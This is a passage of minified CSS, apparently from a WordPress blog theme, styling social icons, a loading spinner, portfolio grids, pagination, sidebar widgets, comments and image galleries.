!important;background-color:#05CC47 !important;}.social-bg-spotify{border-color:#A5CE3F !important;background-color:#A5CE3F !important;}.social-bg-wordpress{border-color:#24A5DD !important;background-color:#24A5DD !important;}.social-bg-digg{border-color:#333 !important;background-color:#333 !important;}.social-bg-tumblr{border-color:#529ECC !important;background-color:#529ECC !important;}.social-bg-linkedin{border-color:#24A5DD !important;background-color:#24A5DD !important;}.social-bg-stackoverflow{border-color:#FF7500 !important;background-color:#FF7500 !important;}.social-list,.social-list li{list-style:none;margin:0;padding:0;display:inline-block;*display:inline;}.social-list li{margin-right:8px;border:1px solid #636363;width:27px;height:27px;overflow:hidden;line-height:22px;text-align:center;font-size:14px;}.social-list li:hover a{color:#EE6E73;}.social-list li a i{vertical-align:middle;}.social-header{position:absolute;right:5px;top:-3.3em;}.social-footer li{border:none;}.social-btn,.social-btn-colourful,.social-btn li,.social-btn-colourful li{list-style:none;margin:0;padding:0;}.social-btn li,.social-btn-colourful li{display:inline-block;*display:inline;margin:.2em .5em;}.social-btn-colourful li a{color:#333333;}.social-btn-colourful li a:hover{color:#ee9f24 !important;}.social-btn-colourful li a[href*="twitter.com"]{color:#53B9FD;}.social-btn-colourful li a[href*="facebook.com"]{color:#78A4DD;}.social-btn-colourful li a[href*="google.com"]{color:#FC5B5B;}.social-btn-colourful li a[href*="instagram.com"]{color:#6156C7;}.social-btn-colourful li a[href*="last.fm"]{color:#B90000;}.social-btn-colourful li a[href*="youtube.com"]{color:#CC181E;}.social-btn-colourful li a[href*="vimeo.com"]{color:#1ab7ea;}.social-btn-colourful li a[href*="dribbble.com"]{color:#FA8BBC;}.social-btn-colourful li a[href*="github.com"]{color:#652F51;}.social-btn-colourful li a[href*="flickr.com"]{color:#fc4ca4;}.social-btn-colourful li a[href*="medium.com"]{color:#00AB6B;}.social-btn-colourful li a[href*="codepen.com"]{color:#333;}.social-btn-colourful li a[href*="behance.net"]{color:#4F8FD6;}.social-btn-colourful li a[href*="dropbox.com"]{color:#349BE9;}.social-btn-colourful li a[href*="pinterest.com"]{color:#F35359;}.social-btn-colourful li a[href*="reddit.com"]{color:#FF4500;}.social-btn-colourful li a[href*="soundcloud.com"]{color:#FF7500;}.social-btn-colourful li a[href*="producthunt.com"]{color:#DA552F;}.social-btn-colourful li a[href*="weibo.com"]{color:#E6162D;}.social-btn-colourful li a[href*="deviantart.com"]{color:#05CC47;}.social-btn-colourful li a[href*="spotify.com"]{color:#A5CE3F;}.social-btn-colourful li a[href*="wordpress.com"]{color:#24A5DD;}.social-btn-colourful li a[href*="mailto"]{color:#333;}.social-btn-colourful li a[href*="digg.com"]{color:#333;}.social-btn-colourful li a[href*="tumblr.com"]{color:#529ECC;}.social-btn-colourful li a[href*="linkedin.com"]{color:#24A5DD;}.social-btn-colourful li a[href*="stackoverflow.com"]{color:#FF7500;}.social-btn-colourful li a[href*="rss"],.social-btn-colourful li a[href*="feed"]{color:#FF7500;}#toTop{display:none;text-decoration:none;position:fixed;bottom:12px;right:12px;overflow:hidden;width:50px;height:50px;border:none;text-indent:100%;background:url(../images/back-top.png) no-repeat left top;z-index:1;}#toTopHover{background:url(../images/back-top.png) no-repeat left -50px;width:50px;height:50px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);}#toTop:active,#toTop:focus{outline:none;}.loader{top:0;left:0;width:100%;height:100%;position:fixed;background-color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:flex;align-items:center;justify-content:center;z-index:99999;}.loader span{font-family:Arial,sans-serif;position:fixed;z-index:100000;top:50%;left:50%;margin-top:-32.5px;margin-left:-32.5px;}.loader .spinner{animation:rotate .8s linear infinite;-webkit-animation:rotate .8s linear infinite;border-top:5px solid #EE6E73;border-right:5px solid #EE6E73;border-bottom:5px solid rgba(0,0,0,0);border-left:5px solid #EE6E73;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.parallax{position:relative;height:100vh;width:100%;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;}@media all and (min-width:768px){.parallax{-webkit-background-size:cover !important;-moz-background-size:cover !important;background-size:cover !important;}}.parallax-window{height:100%;width:100%;}.parallax-container{height:300px;width:100%;}.parallax-auto{height:auto;width:100%;}.parallax-auto .parallax-img{visibility:hidden;}@media all and (max-width:768px){.parallax-auto .parallax-img{display:none;}.parallax-auto .pos-vertical-align{position:relative;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}.overlay-bg{overflow:hidden;}.overlay-bg h1,.overlay-bg h2,.overlay-bg h3,.overlay-bg h4,.overlay-bg h5,.overlay-bg h6,.overlay-bg .h1,.overlay-bg .h2,.overlay-bg .h3,.overlay-bg .h4,.overlay-bg .h5,.overlay-bg .h6{color:inherit;}.overlay-text-white{color:white;}.overlay-bg-black:after{content:'';display:table;position:absolute;top:0;left:0;width:100%;height:150vh;background-color:rgba(0,0,0,.6);z-index:1;}#stage{position:fixed;top:0;left:0;z-index:-1;}.title-style-fieldset{position:relative;padding:0;width:55%;text-align:center;border:2px solid #333;border-top:none;border-left:none;border-right:none;}.no-featured-img .title-style-fieldset{width:100% !important;position:relative !important;margin:0 1em !important;width:calc( 100% - 2em - 4px) !important;}.sticky .title-style-fieldset:before{position:absolute;top:0;right:0;display:inline-block;width:52px;height:47px;background:transparent url(../images/sticky.png) no-repeat;content:"";}.sticky .title-style-fieldset:before{top:.6em;}.no-featured-img.sticky .title-style-fieldset:before{top:0;}.title-style-fieldset:after{content:"";position:absolute;width:100%;border-top:2px solid #333;top:0;left:0;z-index:0;}.title-style-fieldset:after{top:.6em;}@media all and (max-width:768px){.title-style-fieldset:after{top:0;}}.no-featured-img .title-style-fieldset:after{top:0;}.style-1 .title-style-fieldset{position:absolute;top:0;right:0;z-index:1;}.title-style-fieldset h4,.title-style-fieldset h5{margin:0;padding:0;}.title-style-fieldset h5{font-style:italic !important;}.title-style-fieldset h4{padding:1.5em;border-left:2px solid #333;border-right:2px solid #333;margin-top:.5em;display:block;display:-webkit-box;max-height:calc( 1.38461538462em*3 + 0.33333333333em*2 + 0.625em );-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}@media all and (max-width:768px){.title-style-fieldset h4{max-height:none;}}.title-style-fieldset h5{font-style:oblique;top:-.5em;position:absolute;max-width:calc( 100% - 3em - 4px);line-height:1.3;display:block;text-overflow:ellipsis;height:1.3em;white-space:nowrap;overflow:hidden;background:#fff;padding:0 1.5em;z-index:1;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.title-style-fieldset h5{top:0;}@media all and (max-width:768px){.title-style-fieldset h5{top:-.5em;}}.no-featured-img .title-style-fieldset h5{top:-.5em;}@media all and (max-width:768px){.title-style-fieldset{width:100%;}.style-1 .title-style-fieldset{position:relative;margin:0 1em;width:calc( 100% - 2em);}}.topics-item{position:relative;margin-bottom:5.5em;}.topics-item .gallery-caption{display:none;}.topics-item .topics-item-audio{position:relative;z-index:1;}.topics-item .topics-item-img iframe{max-width:100% !important;max-height:300px !important;}.topics-item .list-normal ul,.topics-item .list-normal ol{line-height:inherit !important;}.topics-item:not(.post-blockquote) blockquote{font-size:inherit;padding:1em;margin:1em 0;border-left-width:3px;line-height:inherit;quotes:none;}.topics-item:not(.post-blockquote) blockquote:before{display:none;}.topics-item .topics-item-info h1,.topics-item .topics-item-info h2,.topics-item .topics-item-info h3,.topics-item .topics-item-info h4,.topics-item .topics-item-info h5,.topics-item .topics-item-info h6{font-family:inherit;font-weight:600;}.topics-item .topics-item-info h1{font-size:2.8125em;line-height:1.15555556;}.topics-item .topics-item-info h2{font-size:2em;line-height:1.421875;}.topics-item .topics-item-info h3{font-size:1.4375em;line-height:1.625;}.topics-item .topics-item-info .page-link a{display:inline-block;padding:.3em;}.topics-item.no-featured-img .topics-item-info{margin-top:1.5em !important;}.topics-item.style-1 .topics-item-img:hover img{-webkit-box-shadow:10px 10px 0px 0px rgba(0,0,0,0.11);-moz-box-shadow:10px 10px 0px 0px rgba(0,0,0,0.11);box-shadow:10px 10px 0px 0px rgba(0,0,0,0.11);}.topics-item.style-1 .topics-item-info{margin-top:10em;-ms-word-wrap:break-word;word-wrap:break-word;}.topics-item.style-1 .topics-item-img{margin-top:2em;}@media all and (max-width:768px){.topics-item.style-1 .topics-item-info,.topics-item.style-1 .topics-item-img{margin-top:1em;}}.share{background:url(../images/blank.gif);text-align:right;position:absolute;right:0;bottom:-10px;width:285px;height:30px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.share .ico{font-size:18px;position:absolute;top:-3px;right:-35px;display:inline-block;z-index:2;}.share:hover .fb{color:#78A4DD;right:25px;-webkit-transition-delay:0.4s;-moz-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s;}.share:hover .tw{color:#53B9FD;right:50px;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;}.share:hover .gp{color:#FC5B5B;right:80px;-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s;}.share:hover .pin{color:#F35359;right:120px;-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;}.share:hover .ico-share{right:-150px;-webkit-transform:scale(1.25);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}.pagination-container{margin-top:3.25em;}.pagination-container:before,.pagination-container:after{display:table;content:"";line-height:0;}.pagination-container:after{clear:both;}.pagination-container li{display:inline-block;*display:inline;}.pagination-container div.nav-previous,.pagination-container div.nav-next,.pagination-container li a,.pagination-container li.active > span,.pagination-container li > span.current{display:inline-block;width:3.54545454545454em;height:3.54545454545454em;padding-top:4px;text-align:center;background:none;border:none;color:#333;font-variant-ligatures:common-ligatures;margin-bottom:0;font-size:1em;line-height:3.25;margin-top:0;margin-bottom:2.36363636363636em;}.pagination-container div.nav-previous a,.pagination-container div.nav-next a{display:block;}.pagination-container div.nav-previous:hover,.pagination-container div.nav-next:hover,.pagination-container li a:hover{background:#efefef;color:#232323;}.pagination-container li.active a,.pagination-container li.active > span{color:#989898;font-style:italic;}.pagination-container li.active a:hover{background:#e7e7e7;color:#232323;}.page-links{margin:1em 0;font-weight:600;}.page-links > span,.page-links a{display:inline-block;margin:0 .15em;font-weight:normal;font-style:italic;text-decoration:none !important;border:none !important;}.page-links a:hover{background:none !important;}.page-links a > span{color:#333;background:#F9F9F9;padding:0 .3em;border:1px solid #DDDDDD;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.bg-overlay-show{filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}.portfolio-container{position:relative;margin:-2.5em 0 0 -2.5em;}.portfolio-container:after,.portfolio-container:before{content:'';display:block;clear:both;height:0;}.portfolio-container .portfolio-item{-moz-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;position:relative;width:calc(33.3% - 2.5em);margin:1.5em 0 3.5em 2.5em;float:left;text-align:left;}.portfolio-container.small .portfolio-item{width:calc(24.99999% - 2.5em);}.portfolio-container.large .portfolio-item{width:calc(49.99999% - 2.5em);}.portfolio-item .link-to{width:100%;position:absolute;left:0;z-index:3;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.portfolio-item:hover .link-to{filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}.portfolio-item .cover{position:relative;}.portfolio-item .cover:before{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:rgba(255,255,255,0);display:block;content:'';top:0;left:0;position:absolute;z-index:2;width:100%;height:100%;}.portfolio-item:hover .cover:before{background:rgba(255,255,255,.95);}.portfolio-item h3{position:relative;font-size:1.28571428571em;padding-top:.625em;}.portfolio-item .title{filter:alpha(opacity=75);-moz-opacity:0.7;opacity:0.7;margin-left:1em;}.portfolio-item .title:before{content:'|';padding-right:1em;}.portfolio-item .title,.portfolio-item .category{font-family:'Cardo','Helvetica','Arial',sans-serif;font-size:0.66666666703em;line-height:1.625;display:inline-block;}.portfolio-item .category{position:absolute;bottom:1em;right:0;background:#EE6E73;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;padding:.1em 1.3em;color:#fff;}.portfolio-item .category a{color:#fff;}.portfolio-item .category:hover{background:#C56263;}.portfolio-item .image{width:100%;display:block;overflow:hidden;position:relative;outline:0;background:#ddd;border:1px solid #E7E7E7;}.portfolio-item .cover img{width:100%;}@media screen and (max-width:1280px){.portfolio-container{margin:-1.25em 0 0 -1.25em;}.portfolio-container .portfolio-item{width:calc(33.3% - 1.25em);margin:1.25em 0 0 1.25em;}.portfolio-container.small .portfolio-item{width:calc(24.99999% - 1.25em);margin:1.25em 0 0 1.25em;}.portfolio-container.large .portfolio-item{width:calc(49.99999% - 1.25em);margin:1.25em 0 0 1.25em;}}@media screen and (max-width:980px){.portfolio-container{margin:-2.5em 0 0 -2.5em;}.portfolio-container .portfolio-item,.portfolio-container.small .portfolio-item,.portfolio-container.large .portfolio-item{width:calc(50% - 2.5em);margin:2.5em 0 0 2.5em;}}@media screen and (max-width:736px){.portfolio-container{margin:-1.25em 0 0 -1.25em;}.portfolio-container .portfolio-item,.portfolio-container.small .portfolio-item,.portfolio-container.large .portfolio-item{width:calc(50% - 1.25em);margin:1.25em 0 0 1.25em;}}@media screen and (max-width:480px){.portfolio-container{margin:0;}.portfolio-container .portfolio-item,.portfolio-container.small .portfolio-item,.portfolio-container.large .portfolio-item{width:100%;margin:1.25em 0 0 0;}}.button{display:inline-block;min-width:100px;margin:1em;padding:.5em 1.25em;border:none;background:none;color:inherit;vertical-align:middle;position:relative;z-index:1;-webkit-backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;font-family:'Oswald',Arial,Helvetica,sans-serif;font-weight:400;}@media all and (max-width:768px){.button{margin:.8em !important;padding:.4em 1em !important;}}.button:focus{outline:none;}.button > span{vertical-align:middle;}.button-space-none{margin:0;}@media all and (max-width:768px){.button-space-none{margin:0 !important;}}.button-fullwidth{max-width:none;width:100%;}@media all and (max-width:768px){.button-fullwidth{max-width:none !important;width:calc( 100% - 2em ) !important;}}.button-border-thin{border:1px solid !important;}.button-border-medium{border:2px solid !important;}.button-border-thick{border:3px solid !important;}.button-size-tiny{font-size:0.8571428571em;}.button-size-s{font-size:1em;}.button-size-m{font-size:1.14285714286em;}.button-size-l{font-size:1.28571428571em;}.button-hover{overflow:hidden;-webkit-transition:border-color 0.3s,color 0.3s;transition:border-color 0.3s,color 0.3s;-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1);}.button-hover::before{content:'';position:absolute;top:0;left:0;width:150%;height:100%;background:#333;z-index:-1;-webkit-transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s,background-color 0.3s;transition:transform 0.3s,opacity 0.3s,background-color 0.3s;}.button-hover:hover{color:#fff;border-color:#333 !important;}.button-hover:hover::before{opacity:1;background-color:#333;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1);}.button-bg:hover{filter:alpha(opacity=70);-moz-opacity:0.7;opacity:0.7;}.button-bg-primary{border-color:#EE6E73 !important;background:#EE6E73 !important;color:#fff !important;}.button-bg-black{border-color:#333 !important;background:#333 !important;color:#fff !important;}.nav-filters{padding:1.625em 0;}.nav-filters ul{margin:0;}.nav-filters ul li{transition:0.2s linear;-webkit-transition:0.2s linear;-moz-transition:0.2s linear;font-style:italic;display:inline-block;*display:inline;}.nav-filters ul li:not(:last-child){margin-right:0.8125em;}.nav-filters ul li:not(:last-child):after{content:'/';margin-left:0.8125em;opacity:0.1;}.nav-filters ul li:not(.active):not(.current-cat){opacity:.5;}.nav-filters ul li:not(.active):not(.current-cat):after{opacity:0.2;}.nav-filters ul li:hover{opacity:1;}.nav-filters ul li:hover:after{opacity:0.1;}.sidebar-container{-ms-word-wrap:break-word;word-wrap:break-word;padding-left:2.5em;line-height:1.825;}@media all and (max-width:768px){.sidebar-container{padding-left:0;}}.sidebar-container .widget{padding-bottom:3em;font-size:1em;}.sidebar-container .widget-title{margin:0 0 1em;position:relative;}.sidebar-container .widget-title:after{content:'';display:inline-block;width:5px;height:5px;background:#EE6E73;vertical-align:middle;margin-left:.5em;margin-top:-.3em;}.widget table,.calendar-box{padding:1.5em 0;width:100%;font-size:0.625em;}.widget table caption,.calendar-box caption{text-align:center;margin:1em 0;font-size:1.4375em;}.widget table thead th,.calendar-box thead th{padding-bottom:10px;text-align:center;}.widget table tbody td,.calendar-box tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px;}.widget table tbody td:hover,.calendar-box tbody td:hover{background:#fff;}.widget table tbody .pad,.calendar-box tbody .pad{background:none;}.widget table tfoot #next,.calendar-box tfoot #next{text-transform:uppercase;text-align:right;}.widget table tfoot #prev,.calendar-box tfoot #prev{text-transform:uppercase;padding-top:1em;}.post-list-box li{border-bottom:1px dashed #E6E6E6;margin-bottom:.825em;}.post-img-list-box,.post-img-list-box li{margin:0;padding:0;list-style:none;line-height:1.3;}.post-img-list-box li:after{display:block;content:'';clear:both;border-bottom:1px dashed #E6E6E6;}.post-img-list-box li .item-thumb{float:left;width:39.4%;margin-right:1em;margin-bottom:1em;padding:2px;display:block;text-align:left;}.post-img-list-box li .item-thumb img{margin:0;padding:0;max-width:100%;}.post-img-list-box li .item-info{float:left;width:50%;}.post-img-list-box li .item-info.no-image{float:none;width:100%;}.post-img-list-box li.nothumb{display:none;}.post-img-list-box li{border:none;display:block;margin-bottom:1em;display:block;height:auto;position:relative;}.post-img-list-box li .item-title{}.post-img-list-box li .item-date{filter:alpha(opacity=40);-moz-opacity:0.4;opacity:0.4;font-size:0.8571428571em;padding:.7em 0;}.widget_categories ul,.widget_nav_menu ul,.widget_pages ul{margin-left:1em;}.widget_categories li,.widget_nav_menu li,.widget_pages li{margin-bottom:0;position:relative;}.widget_categories ul > li,.widget_nav_menu ul > li,.widget_pages ul > li{border-bottom:1px dashed #E6E6E6;}.widget_categories ul > li li,.widget_pages ul > li li{border-bottom:none;}.widget_categories li a,.widget_nav_menu li a,.widget_pages li a{display:inline-block;padding:0.40625em;font-style:italic;transition:0.2s linear;-webkit-transition:0.2s linear;-moz-transition:0.2s linear;}.widget_categories li a:before,.widget_nav_menu li a:before,.widget_pages li a:before{content:'\203A';filter:alpha(opacity=70);-moz-opacity:0.7;opacity:0.7;margin-right:0.8125em;}.widget_categories li > .cat-item-count{position:absolute;top:1em;right:0;border:1px solid #C2C2C2;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;display:inline-block;min-width:16px;height:16px;font-size:10px;text-align:center;line-height:16px;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;}.search-box{position:relative;font-size:1em;}.search-box label,.search-box .search-field{width:100%;}.search-box .search-field{background:#fff;border:1px solid #e6e6e6;border-radius:0;box-sizing:border-box;color:#555;outline:none;padding:.5em 1.625em;font-weight:600;font-size:0.8571428571em;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;}.search-box .search-field::-webkit-search-cancel-button{-webkit-appearance:none;}.search-box .search-field::-webkit-search-decoration{display:none;}.search-box .wp-search-submit{position:absolute;top:.625em;right:1em;cursor:pointer;font-size:16px;color:#CCC;}.search-box .wp-search-submit:hover{color:#333;}.search-form-show{width:220px;margin-top:-7px;padding-top:2px;height:3em;overflow:hidden;}.search-form-show .input-inner-icon{position:relative;}.search-form-show .input-inner-icon i{position:absolute;font-size:1.2375em;top:13px;left:35px;cursor:pointer;}.search-form-show .input-inner-icon input{padding-left:5.5em;background:none;}.search-form-show .input-inner-icon i:hover{color:#000;}.tags-box:after{content:'';display:block;clear:both;}.tagcloud > a,.tags-box > a{font-size:0.8571428571em;padding:.05em .125em;margin-bottom:.2em;display:inline-block;}.tagcloud > a:after,.tags-box > a:after{content:'/';display:inline-block;margin-left:.625em;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;}.tagcloud > a:last-child:after,.tags-box > a:last-child:after{display:none;}.tagcloud.tags-border > a,.tags-box.tags-border > a{border:1px solid #E6E6E6;}.entry-section{padding:3.25em 0 2em;}.entry-section.entry-section-top{padding:3.25em 0 0;}.entry-section .entry-title{padding-bottom:2em;}@media all and (max-width:768px){.entry-title-container,.entry-title-nopa-container{margin-top:3.25em;}.entry-title-container{padding-top:2.36363636363636em;}}.entry-complex-container{max-height:50vh !important;}.entry-mark a{color:#EE6E73;}.entry-mark a:hover{background:#EE6E73;color:#fff;}.entry-content{-ms-word-wrap:break-word;word-wrap:break-word;font-size:16px;}.entry-content li{line-height:1.2;}.entry-content:after{content:'';display:block;clear:both;}.entry-content iframe{max-width:100% !important;}.entry-content a{color:#EE6E73;}.entry-content a:hover{background:#EE6E73;color:#fff;}.entry-content img{height:auto !important;}.col-md-10 .alignfull img,.col-md-10 .alignwide img,.col-md-12 .alignfull img,.col-md-12 .alignwide img{margin-left:calc( -100vw / 2 + 100% / 2 );margin-right:calc( -100vw / 2 + 100% / 2 );max-width:100vw;width:100vw !important;}@media only screen and (min-width:950px){.col-md-10 .alignwide img,.col-md-12 .alignwide img{max-width:inherit;width:100vw !important;}}.entry-meta{color:#999;font-family:serif;font-style:italic;font-size:0.8571428571em;}.entry-meta li{display:inline-block;*display:inline;}.entry-meta.wrap li{display:block;}.entry-meta.wrap li strong{padding-right:.5em;font-size:1em;color:#797979;display:inline-block;width:130px;vertical-align:top;}.entry-meta.wrap li span{display:inline-block;width:calc( 100% - 130px - 1em );}.entry-meta li:before{content:'/';display:inline-block;margin-right:.5em;filter:alpha(opacity=70);-moz-opacity:0.7;opacity:0.7;}.entry-meta.wrap li:before{display:none;}.entry-meta li a{color:#999;}.entry-meta:not(.wrap) li:first-child:before{display:none;}.entry-meta.wrap li a{color:#EE6E73;}.entry-meta.wrap li a:hover{background:#EE6E73;color:#fff;}.comments{}.comment .comment{margin-left:3em;}@media all and (max-width:768px){.comment .comment{margin-left:0;}}.comment p{margin-bottom:1.42857142857em;}.comment-meta{margin-bottom:1em;}.comment-meta:after{content:'';display:block;clear:both;}.comment-meta .comment-avatar{width:45px;margin:0 1.5em 0 0;display:block;float:left;}.comment-meta .comment-avatar img{vertical-align:middle;width:100%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.comment-meta .comment-text{display:block;float:left;}.comment-meta .comment-text h5{margin-bottom:0;padding-bottom:0;}.comment-meta .comment-text em{filter:alpha(opacity=70);-moz-opacity:0.7;opacity:0.7;}.comment-content{position:relative;border-bottom:1px solid #E6E6E6;margin-bottom:2em;margin-left:calc(45px + 1.5em);clear:both;padding-bottom:1.5em;-ms-word-wrap:break-word;word-wrap:break-word;}.comment-content a:not(.respond){text-decoration:underline;}.comment-content a.respond{background:#EE6E73;color:#fff;position:absolute;bottom:0;right:0;font-size:0.85714285714em;padding:.2em 1em 0;text-transform:uppercase;}.comment-reply-title{padding-bottom:2em;font-size:1.38461538462em;line-height:1.33333333333;text-transform:uppercase;}.browser-top-bar{height:15px;background-color:#e1e1e1;width:100%;border-top-right-radius:3px;border-top-left-radius:3px;position:relative;}.browser-url-bar{border-radius:2px;position:absolute;bottom:3px;height:8px;width:85%;left:30px;background:#fff;}.browser-dots{width:25px;position:relative;top:6px;left:5px;overflow:hidden;}.browser-dot{float:left;border-radius:20px;height:4px;width:4px;background:#aaa;margin-left:2px;}.cover-container{margin-right:3em;max-height:500px;border-bottom:1px solid #E7E7E7;overflow:hidden;}.cover-gallery-container{margin-right:3em;}@media all and (max-width:768px){.cover-container{margin-right:0;max-height:none;}.cover-gallery-container{margin-right:0;}}.cover-container .image{background-color:#000;display:block;width:100%;height:500px;transition:background-position 3s ease;background-position:0 0;background-size:100% auto;overflow:hidden;border:1px solid #E7E7E7;}.cover-container:hover .image{background-position:0 100%;}.error-container{position:relative;text-align:center;padding-bottom:100px;}.error-container .search-form{width:350px;margin:0 auto;padding-top:20px;}.author-card{margin:0 auto;border:1px solid #eaeaea;position:relative;border-top:3px solid #EE6E73;}.author-card-top{min-height:2.38461538462em;background:#fff;padding:.75em 2em 0 2em;border-top-left-radius:2px;border-top-right-radius:2px;}.author-card-top h3{margin:0;padding:0;font-size:1.38461538462em;line-height:1.7;}.author-card-top .text{margin-top:.5em;float:left;width:calc(100% - 105px );}.author-card-top .text a{font-size:10px;}.author-card-top .pic{position:relative;top:.2em;height:5em;width:5em;float:right;width:100px;height:100px;}.author-card-top .pic img{width:90px !important;height:90px !important;margin:5px 0 0 5px;border:1px solid #eaeaea;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.author-card-middle{background:#fff;padding:2em 2em 1.5em 2em;line-height:1.5;}.author-card-middle:after{content:'';position:relative;height:0;width:0;border-left:.5em solid transparent;border-right:.5em solid transparent;border-top:.5em solid #fff;position:absolute;bottom:25px;left:2em;}.author-card-middle p{margin-top:1em;padding:0 1em 0 2em;}.author-card-final{height:30px;font-size:12px;display:block;background:#F6F6F6;padding:.6em 2.5em;text-align:right;border-bottom-left-radius:2px;border-bottom-right-radius:2px;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;color:#BDBDBD;}.author-card-final .text{color:#fff;margin-left:.5em;}.edit-link{display:block;}.edit-link:before,.edit-link:after{content:'';display:block;clear:both;}.edit-link a{text-decoration:underline;}.alignnone{margin:.5em 1.42857142857em 1.42857142857em 0;}.aligncenter,div.aligncenter{display:block;margin:.5em auto .5em auto;}.alignright{float:right;margin:.5em 0 1.42857142857em 1.42857142857em;}.alignleft{float:left;margin:.5em 1.42857142857em 1.42857142857em 0;}a img.alignright{float:right;margin:.5em 0 1.42857142857em 1.42857142857em;}a img.alignnone{margin:.5em 1.42857142857em 1.42857142857em 0;}a img.alignleft{float:left;margin:.5em 1.42857142857em 1.42857142857em 0;}a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}.wp-caption{background:#FFF;border:1px solid #f0f0f0;max-width:96%;padding:.5em .3em 0.71428571428em;text-align:center;}.wp-caption.alignnone{margin:.5em 1.42857142857em 1.42857142857em 0;}.wp-caption.alignleft{margin:.5em 1.42857142857em 1.42857142857em 0;}.wp-caption.alignright{margin:.5em 0 1.42857142857em 1.42857142857em;}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}.wp-caption p.wp-caption-text{font-size:0.78571428571em;line-height:1.421875;margin:0;padding:0 .4em .5em;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:1em;font-size:0.875rem;font-weight:bold;height:auto;left:.5em;line-height:normal;padding:1.2em 1.625em 1em;text-decoration:none;top:.5em;width:auto;z-index:100000;}.gallery{margin-bottom:1.6em;}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-icon img{margin:0 auto;}.gallery-caption{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:0.5em 0;}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}ul.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0;}ul.wp-block-gallery .blocks-gallery-image,ul.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;}ul.wp-block-gallery .blocks-gallery-image figure,ul.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%;}@supports ((position:-webkit-sticky) or (position:sticky)){ul.wp-block-gallery .blocks-gallery-image figure,ul.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start;}}ul.wp-block-gallery .blocks-gallery-image img,ul.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;}ul.wp-block-gallery .blocks-gallery-image img,ul.wp-block-gallery .blocks-gallery-item img{width:100%;}@supports ((position:-webkit-sticky) or (position:sticky)){ul.wp-block-gallery .blocks-gallery-image img,ul.wp-block-gallery .blocks-gallery-item img{width:auto;}}ul.wp-block-gallery .blocks-gallery-image 